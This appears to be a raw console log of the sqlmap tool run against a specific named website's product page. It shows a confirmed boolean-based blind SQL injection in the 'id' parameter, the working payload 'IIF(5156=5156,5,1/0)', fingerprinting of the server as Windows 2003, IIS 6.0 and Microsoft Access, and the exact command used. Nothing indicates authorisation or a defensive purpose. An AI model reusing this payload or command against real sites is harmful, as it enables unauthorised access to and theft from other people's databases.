 sqlmap.py
[17:26:53] [INFO] resuming back-end DBMS 'microsoft access'
[17:26:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(5156=5156,5,1/0)
---
[17:26:53] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:26:53] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.fhsjdz.com'
[*] shutting down at 17:26:53
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.fhsjdz.com/productshow.as
p?id=5"